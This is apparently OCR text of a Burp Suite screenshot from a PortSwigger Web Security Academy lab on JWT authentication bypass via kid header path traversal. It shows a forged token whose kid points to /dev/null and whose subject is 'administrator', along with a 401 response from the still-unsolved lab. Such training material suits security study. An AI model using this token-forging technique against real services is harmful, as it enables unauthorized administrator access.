 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: https://0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net ?
Request
Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiJiYmI0YjdmMi1lZGI4LTRmOGItODZlOC0yNDBjMTMwMGQ ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODc5Njc0ODh9.mpuxdMSC_DldvPLHh0VIKkRnx9y3JdqZ-Z-
1DKz8NQA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1687967488
}
Format JSON
Compact JSON
Signature
9A 9B B1 74 C4 82 FC 39 5D BC F2 C7 87 45 48 2A
44 67 C7 DC B7 25 DA 99 F9 9F B5 0C AC FC 35 00
Attack Sign Encrypt
Response
Raw Headers Hex HTML Render
HTTP/1.1 401 Unauthorized
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2629
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>JWT authentication bypass via kid header path traversal</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>JWT authentication bypass via kid header path traversal</h2>
<a class=link-back href='https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-kid-header-path-traversal'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
? < + > Type a search term 0 matches
2,768 bytes | 304 millis
先知社区